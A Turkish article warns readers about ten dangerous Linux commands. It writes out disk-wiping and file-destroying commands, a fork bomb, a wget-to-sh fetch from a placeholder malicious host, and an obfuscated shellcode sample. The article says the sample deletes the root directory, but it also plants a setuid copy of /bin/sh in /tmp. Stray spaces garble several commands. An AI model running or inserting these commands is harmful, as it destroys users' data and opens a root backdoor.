Daha önce Linux işletim sistemi kullandıysanız, platformun Windows'tan daha bağımsız olduğunu biliyorsunuzdur. Linux açık kaynaklı bir işletim sistemi ve kullanıcılara farklı işlemler gerçekleştirme konusunda yeterli özgürlüğü sağlıyor. Ancak Linux, ilk kez kullananlar için bir o kadar da zorlu bir sistem olabilir.



İşte kullanmanızı önermediğimiz en tehlikeli 10 Linux terminal komutu:

1. rm -rf

rm -rf komutu, bir klasörü ve içeriğini silmek için en hızlı yollardan biri. Ancak küçük bir yazım hatası veya bilgisizlik, işletim sisteminizde geri dönüşü olmayan bir hasara neden olabilir. rm komutuyla kullanılan seçeneklerden bazıları, rm -r komutunda olduğu gibi, klasörü olduğu gibi siler. Hatta boş klasörü bile siler. rm -f komutu da salt okunur dosyaları ve kök dizinde bulunan tüm dosyaları silebilir.

2. : () {: |: &} ;:

Yukarıdaki komut aslında bir fork bomb saldırısı. Ön planda ve arka planda bir kez olmak üzere iki kez çağrılan bir fonksiyon tanımlayarak çalışır. Basitçe komutu açıklamak gerekirse; :() ile bir fonksiyon tanımlanır, |: ile fonksiyon kendi içinden çağırılır ve & ile arkaplanda çalışması sağlanır, ; fonksiyonu sonlandırır ve : ile fonksiyon çağırılır. Sistem donuncaya kadar tekrar tekrar çalışmaya devam eder.3. command> / dev / sda

Yukarıdaki komut, / dev / sda dizinine komutun çıktısını yazar. Komut işlenmemiş verileri yazar ve dizindeki tüm dosyalar işlenmemiş verilerle değiştirilir. Böylece blokta toplam veri kaybı olur.

4. mv directory / dev / null

Bu komut temel olarak tüm dosyaları / dev / null dizinine taşır. Evet, diğer bir deyişle tüm dosyaların sistemden kaldırılması anlamına gelir.

5. wget http: // malicious_source -O | sh

Yukarıdaki komut, kötü amaçlı bir kaynaktan komut dosyası indirir ve daha sonra sisteminizde çalıştırır. wget komutu dosyayı indirecek ve sh komutu ise indirilen dosyayı sisteminizde açacaktır.

6. Mkfs.ext3 / dev / sda

Bu komut ise yalnızca 'sda' bloğunu biçimlendirir ve yukarıdaki komutu çalıştırdıktan sonra sabit disk sürücünüzün sıfırlanacağını bilmelisiniz. Veriler silinince sistem kurtarılamaz şekilde kalır.

7. > File

> File komutu dosya içeriğini serbest bırakmak için kullanılır. Eğer bir yazım hatası veya yanlışlık sonucu > xt.conf olarak yürütülürse, yapılandırma dosyasını veya başka bir sistem dosyasını yazabilir.

8. ^ foo ^ bar

Bu komut, tüm komutu yeniden yazmanıza gerek kalmadan önceki komutu düzenlemek için kullanılır. Ancak komutu kullanarak önceki komuttaki değişikliği dikkatlice kontrol etmezseniz risk alırsınız ve gerçekten sorunlu olabilir.

9. dd if = / dev / random of = / dev / sda

Yukarıdaki komutu / dev / sda olarak bitirirseniz ve blok için rastgele veri yazacaktır. Tabii ki bunun sonucunda sisteminiz tutarsız ve kurtarılamaz bir noktaya gelecek.

10. Görünmez Komutlar

Aşağıdaki komut, aslında bu yazıdaki ilk komuttan (rm-rf) başka bir şey değil. Kodu terminale yazmanız halinde kök dizini tertemiz yapar çıkarsınız. Aslında tehdidin gizlenebileceğini ve bazen bazen tespit edilemeyeceğini gösteriyor. Ne yaptığınızı ve sonucun ne olacağını bilemezsiniz. Bilinmeyen bir kaynaktan kod derleme / çalıştırma yapmayın.

char esp[] __attribute__ ((section(“.text”))) /* e.s.p release */ = “\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68″ “\xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99″ “\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7″ “\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56″ “\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31″ “\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69″ “\x6e\x2f\x73\x68\x00\x2d\x63\x00″ “cp -p /bin/sh /tmp/.beyond; chmod 4755 /tmp/.beyond;”;